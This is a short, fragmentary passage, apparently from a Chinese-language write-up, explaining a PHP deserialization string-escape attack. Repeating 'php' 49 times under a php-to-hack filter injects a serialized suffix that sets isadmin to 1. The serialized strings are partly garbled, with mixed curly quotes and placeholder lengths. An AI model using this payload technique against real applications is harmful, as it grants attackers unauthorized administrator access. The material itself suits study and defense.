 O:1:"a":3:{s:4:"name";s:xx:"hackxxx";s:6:"number";s:4:"1234";s:7:“isadmin";s:1:"1";}
";s:6:"number";s:4:"1234";s:7:"isadmin";s:1:"0";}
";s:6:"number";s:4:"1234";s:7:“isadmin";s:1:"1";}如果我们使得这串字符被吐出来，那
么这样就最终形成了一个合法的序列化字符串：
O:1:"a":3:{s:4:"name";s:xx:"hackxxx ";s:6:"number";s:4:"1234";s:7:“isadmin";s:1:"1";}
一个php会被替换成hack，一个php吐出一个字符。
“;s:6:”number“;s:4:”1234“;s:7:”isadmin“;s:1:”1“;}有 49个字符，所以需要输入49个php